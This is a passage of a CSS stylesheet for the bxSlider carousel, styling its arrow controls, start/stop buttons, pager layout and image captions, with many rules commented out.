.bx-wrapper .bx-prev {
	left: 10px;
	background: url(images/controls.png) no-repeat 0 -32px;
}

.bx-wrapper .bx-next {
	right: 10px;
	background: url(images/controls.png) no-repeat -43px -32px;
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -16px;
	outline: 0;
	width: 32px;
	height: 32px;
	text-indent: -9999px;
	z-index: 9999;
}
*/

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

/*
.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}
*/

/*
.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}
*/

/*
.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}
*/

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

/*
.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}
*/

/* IMAGE CAPTIONS */

/*
.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}
*/